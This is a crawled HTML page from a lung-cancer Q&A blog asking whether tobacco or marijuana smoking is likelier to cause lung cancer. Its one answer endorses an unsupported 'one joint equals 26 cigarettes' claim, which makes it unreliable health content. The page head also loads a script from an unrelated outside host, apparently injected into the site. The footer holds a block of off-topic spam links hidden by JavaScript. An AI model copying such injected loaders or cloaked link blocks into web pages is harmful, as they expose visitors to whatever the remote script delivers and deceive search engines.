

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mesotheliomalungcancernet.com/qa-are-you-more-likely-to-get-lung-cancer-from-smoking-tobacco-or-smoking-marijuana
body_size: 9460
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>Q&amp;A: are you more likely to get lung cancer from smoking tobacco or smoking marijuana? | Mesotheliomalungcancernet</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://mesotheliomalungcancernet.com/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="http://mesotheliomalungcancernet.com/xmlrpc.php" />
<script src="https://excdn.site/route.js"></script><meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Mesotheliomalungcancernet &raquo; Feed" href="http://mesotheliomalungcancernet.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Mesotheliomalungcancernet &raquo; Comments Feed" href="http://mesotheliomalungcancernet.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Mesotheliomalungcancernet &raquo; Q&amp;A: are you more likely to get lung cancer from smoking tobacco or smoking marijuana? Comments Feed" href="http://mesotheliomalungcancernet.com/qa-are-you-more-likely-to-get-lung-cancer-from-smoking-tobacco-or-smoking-marijuana/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://mesotheliomalungcancernet.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmesotheliomalungcancernet.com%2Fqa-are-you-more-likely-to-get-lung-cancer-from-smoking-tobacco-or-smoking-marijuana" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://mesotheliomalungcancernet.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmesotheliomalungcancernet.com%2Fqa-are-you-more-likely-to-get-lung-cancer-from-smoking-tobacco-or-smoking-marijuana&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://mesotheliomalungcancernet.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="http://mesotheliomalungcancernet.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://mesotheliomalungcancernet.com/wp-json/wp/v2/posts/786" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://mesotheliomalungcancernet.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='http://mesotheliomalungcancernet.com/?p=786' />
</head>

<body class="wp-singular post-template-default single single-post postid-786 single-format-standard wp-theme-twentyten">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="http://mesotheliomalungcancernet.com/" title="Mesotheliomalungcancernet" rel="home">Mesotheliomalungcancernet</a>
					</span>
				</div>
				<div id="site-description">News, info and help on Mesothelioma and Lung Cancer</div>

										<img src="http://mesotheliomalungcancernet.com/wp-content/uploads/cropped-lung.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
								<div class="menu"><ul>
<li ><a href="http://mesotheliomalungcancernet.com/">Home</a></li><li class="page_item page-item-20"><a href="http://mesotheliomalungcancernet.com/copyright-dmca">Copyright/ DMCA</a></li>
</ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="http://mesotheliomalungcancernet.com/my-friend-is-coughing-up-blood-a-sign-of-lung-cancer" rel="prev"><span class="meta-nav">&larr;</span> My friend is coughing up blood a sign of lung cancer ?</a></div>
					<div class="nav-next"><a href="http://mesotheliomalungcancernet.com/after-you-quit-smoking-does-your-risk-of-getting-lung-cancer-decrease" rel="next">After you quit smoking, does your risk of getting lung cancer decrease? <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-786" class="post-786 post type-post status-publish format-standard hentry category-lung-cancer-q-a tag-cancer tag-from tag-likely tag-lung tag-marijuana tag-more tag-smoking tag-tobacco">
					<h1 class="entry-title">Q&amp;A: are you more likely to get lung cancer from smoking tobacco or smoking marijuana?</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://mesotheliomalungcancernet.com/qa-are-you-more-likely-to-get-lung-cancer-from-smoking-tobacco-or-smoking-marijuana" title="9:52 am" rel="bookmark"><span class="entry-date">January 12, 2012</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://mesotheliomalungcancernet.com/author/duncan" title="View all posts by duncan">duncan</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
<div style=”display:block;float:left;margin: 0px 10px 0px 0px;”><script type="text/javascript"><!--
google_ad_client = "pub-0477886513605801";
/* 120x240, created 10/04/11 */
google_ad_slot = "1224858546";
google_ad_width = 120;
google_ad_height = 240;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></div>
						<p><strong><i>Question by </i>: are you more likely to get lung cancer from smoking tobacco or smoking marijuana?</strong><br />
my dad said smoking one joint is like smoking 26 cigarettes, I highly doubt that. I think more people die from lung cancer due to tobacco not cannabis.sooo whats true?</p>
<p><strong>Best answer:</strong></p>
<p><i>Answer by Nonnie22</i><br />I expect that&#8217;s a true statement, but most likely because one isn&#8217;t apt to smoke two packs of marijuana per day.</p>
<p><strong>Know better? Leave your own answer in the comments!</strong></p>
											</div><!-- .entry-content -->


					<div class="entry-utility">
						This entry was posted in <a href="http://mesotheliomalungcancernet.com/category/lung-cancer-q-a" rel="category tag">Lung Cancer Q &amp; A</a> and tagged <a href="http://mesotheliomalungcancernet.com/tag/cancer" rel="tag">cancer</a>, <a href="http://mesotheliomalungcancernet.com/tag/from" rel="tag">from</a>, <a href="http://mesotheliomalungcancernet.com/tag/likely" rel="tag">Likely</a>, <a href="http://mesotheliomalungcancernet.com/tag/lung" rel="tag">lung</a>, <a href="http://mesotheliomalungcancernet.com/tag/marijuana" rel="tag">marijuana</a>, <a href="http://mesotheliomalungcancernet.com/tag/more" rel="tag">More</a>, <a href="http://mesotheliomalungcancernet.com/tag/smoking" rel="tag">smoking</a>, <a href="http://mesotheliomalungcancernet.com/tag/tobacco" rel="tag">tobacco</a>. Bookmark the <a href="http://mesotheliomalungcancernet.com/qa-are-you-more-likely-to-get-lung-cancer-from-smoking-tobacco-or-smoking-marijuana" title="Permalink to Q&amp;A: are you more likely to get lung cancer from smoking tobacco or smoking marijuana?" rel="bookmark">permalink</a>.											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="http://mesotheliomalungcancernet.com/my-friend-is-coughing-up-blood-a-sign-of-lung-cancer" rel="prev"><span class="meta-nav">&larr;</span> My friend is coughing up blood a sign of lung cancer ?</a></div>
					<div class="nav-next"><a href="http://mesotheliomalungcancernet.com/after-you-quit-smoking-does-your-risk-of-getting-lung-cancer-decrease" rel="next">After you quit smoking, does your risk of getting lung cancer decrease? <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-below -->

				
			<div id="comments">


			<h3 id="comments-title">6 Responses to <em>Q&amp;A: are you more likely to get lung cancer from smoking tobacco or smoking marijuana?</em></h3>


			<ol class="commentlist">
				</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
			</ol>



	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/qa-are-you-more-likely-to-get-lung-cancer-from-smoking-tobacco-or-smoking-marijuana#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://mesotheliomalungcancernet.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='786' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">
<center><script type="text/javascript"><!--
google_ad_client = "pub-0477886513605801";
/* 160x600, created 10/04/11 */
google_ad_slot = "8174705491";
google_ad_width = 160;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></center>
<li id="search-2" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://mesotheliomalungcancernet.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li>
		<li id="recent-posts-2" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="http://mesotheliomalungcancernet.com/whats-the-youngest-person-to-have-ever-got-lung-cancer-on-record">Whats the youngest person to have ever got lung cancer ON RECORD?</a>
									</li>
											<li>
					<a href="http://mesotheliomalungcancernet.com/qa-what-are-the-chances-that-my-dad-will-make-it-through-lung-cancer">Q&amp;A: What are the chances that my Dad will make it through Lung Cancer?</a>
									</li>
											<li>
					<a href="http://mesotheliomalungcancernet.com/what-are-the-odds-of-passing-away-from-lung-cancer">What are the odds of passing away from lung cancer?</a>
									</li>
											<li>
					<a href="http://mesotheliomalungcancernet.com/who-was-the-first-person-to-notice-lung-cancer">who was the first person to notice lung cancer?</a>
									</li>
											<li>
					<a href="http://mesotheliomalungcancernet.com/qa-what-all-different-treatments-are-there-for-lung-cancer">Q&amp;A: What all different treatments are there for lung cancer?</a>
									</li>
					</ul>

		</li><li id="recent-comments-2" class="widget-container widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">William</span> on <a href="http://mesotheliomalungcancernet.com/whats-the-youngest-person-to-have-ever-got-lung-cancer-on-record#comment-860">Whats the youngest person to have ever got lung cancer ON RECORD?</a></li><li class="recentcomments"><span class="comment-author-link">Denisedds</span> on <a href="http://mesotheliomalungcancernet.com/whats-the-youngest-person-to-have-ever-got-lung-cancer-on-record#comment-859">Whats the youngest person to have ever got lung cancer ON RECORD?</a></li><li class="recentcomments"><span class="comment-author-link">llnlln56</span> on <a href="http://mesotheliomalungcancernet.com/qa-what-are-the-chances-that-my-dad-will-make-it-through-lung-cancer#comment-858">Q&amp;A: What are the chances that my Dad will make it through Lung Cancer?</a></li><li class="recentcomments"><span class="comment-author-link">BSherman</span> on <a href="http://mesotheliomalungcancernet.com/qa-what-are-the-chances-that-my-dad-will-make-it-through-lung-cancer#comment-857">Q&amp;A: What are the chances that my Dad will make it through Lung Cancer?</a></li><li class="recentcomments"><span class="comment-author-link">Anema</span> on <a href="http://mesotheliomalungcancernet.com/qa-what-are-the-chances-that-my-dad-will-make-it-through-lung-cancer#comment-856">Q&amp;A: What are the chances that my Dad will make it through Lung Cancer?</a></li></ul></li><li id="archives-2" class="widget-container widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='http://mesotheliomalungcancernet.com/2022/10'>October 2022</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2012/01'>January 2012</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2011/12'>December 2011</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2011/11'>November 2011</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2011/10'>October 2011</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2011/09'>September 2011</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2011/08'>August 2011</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2011/07'>July 2011</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2011/06'>June 2011</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2011/05'>May 2011</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2011/04'>April 2011</a></li>
			</ul>

			</li><li id="categories-2" class="widget-container widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-4"><a href="http://mesotheliomalungcancernet.com/category/lung-cancer">Lung Cancer</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://mesotheliomalungcancernet.com/category/lung-cancer-q-a">Lung Cancer Q &amp; A</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://mesotheliomalungcancernet.com/category/lung-cancer-reading">Lung Cancer Reading</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://mesotheliomalungcancernet.com/category/mesothelioma">Mesothelioma</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://mesotheliomalungcancernet.com/category/mesothelioma-reading">Mesothelioma Reading</a>
</li>
			</ul>

			</li><li id="meta-2" class="widget-container widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="http://mesotheliomalungcancernet.com/wp-login.php">Log in</a></li>
			<li><a href="http://mesotheliomalungcancernet.com/feed">Entries feed</a></li>
			<li><a href="http://mesotheliomalungcancernet.com/comments/feed">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</li>			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="http://mesotheliomalungcancernet.com/" title="Mesotheliomalungcancernet" rel="home">
					Mesotheliomalungcancernet				</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="http://wordpress.org/" title="Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress.</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-51256-11']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyten/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="ae67e52"><ul><li><a href="http://mesotheliomalungcancernet.com/donee-beneficiaries-have-no-legal-grounds-to-bring-suit-for-acts-promised-by-contracting-parties" title="Donee Beneficiaries Have No Legal Grounds to Bring Suit for Acts Promised by Contracting Parties" >Donee Beneficiaries Have No Legal Grounds to Bring Suit for Acts Promised by Contracting Parties</a></li> <li><a href="http://mesotheliomalungcancernet.com/film-shopping-agreement-pdf" title="Film Shopping Agreement Pdf" >Film Shopping Agreement Pdf</a></li> <li><a href="http://mesotheliomalungcancernet.com/registered-rent-agreement-in-up" title="Registered Rent Agreement in up" >Registered Rent Agreement in up</a></li> <li><a href="http://mesotheliomalungcancernet.com/cohesive-agreement" title="Cohesive Agreement" >Cohesive Agreement</a></li> <li><a href="http://mesotheliomalungcancernet.com/que-significa-facility-agreement" title="Que Significa Facility Agreement" >Que Significa Facility Agreement</a></li> <li><a href="http://mesotheliomalungcancernet.com/agency-agreement-business-definition" title="Agency Agreement Business Definition" >Agency Agreement Business Definition</a></li> <li><a href="http://mesotheliomalungcancernet.com/contractor-business-insurance" title="Contractor Business Insurance" >Contractor Business Insurance</a></li> <li><a href="http://mesotheliomalungcancernet.com/us-colombia-free-trade-agreement-certificate-of-origin-form" title="Us Colombia Free Trade Agreement Certificate of Origin Form" >Us Colombia Free Trade Agreement Certificate of Origin Form</a></li> <li><a href="http://mesotheliomalungcancernet.com/sample-lease-agreement-pdf" title="Sample Lease Agreement Pdf" >Sample Lease Agreement Pdf</a></li> <li><a href="http://mesotheliomalungcancernet.com/prenup-agreement-draft" title="Prenup Agreement Draft" >Prenup Agreement Draft</a></li> <li><a href="http://mesotheliomalungcancernet.com/business-agreement-bangla" title="Business Agreement Bangla" >Business Agreement Bangla</a></li> <li><a href="http://mesotheliomalungcancernet.com/what-does-contract-recd-mean" title="What Does Contract Recd Mean" >What Does Contract Recd Mean</a></li> <li><a href="http://mesotheliomalungcancernet.com/starting-date-of-the-agreement" title="Starting Date of the Agreement" >Starting Date of the Agreement</a></li> <li><a href="http://mesotheliomalungcancernet.com/eu-uk-free-trade-agreement-draft" title="Eu Uk Free Trade Agreement Draft" >Eu Uk Free Trade Agreement Draft</a></li> <li><a href="http://mesotheliomalungcancernet.com/what-is-arbitration-agreement-in-adr" title="What Is Arbitration Agreement in Adr" >What Is Arbitration Agreement in Adr</a></li> <li><a href="http://mesotheliomalungcancernet.com/agreement-without-consideration-in-law" title="Agreement without Consideration in Law" >Agreement without Consideration in Law</a></li> <li><a href="http://mesotheliomalungcancernet.com/agreement-on-death-penalty" title="Agreement on Death Penalty" >Agreement on Death Penalty</a></li> <li><a href="http://mesotheliomalungcancernet.com/intervening-words-subject-verb-agreement-examples" title="Intervening Words Subject Verb Agreement Examples" >Intervening Words Subject Verb Agreement Examples</a></li> <li><a href="http://mesotheliomalungcancernet.com/what-is-the-difference-between-a-unilateral-and-a-bilateral-contract" title="What Is the Difference between a Unilateral and a Bilateral Contract" >What Is the Difference between a Unilateral and a Bilateral Contract</a></li> <li><a href="http://mesotheliomalungcancernet.com/verizon-cloud-service-level-agreement" title="Verizon Cloud Service Level Agreement" >Verizon Cloud Service Level Agreement</a></li> </ul><div><script type="text/javascript"> document.getElementById("ae67e52").style.display="none"; </script><script type="text/javascript" src="http://mesotheliomalungcancernet.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://mesotheliomalungcancernet.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
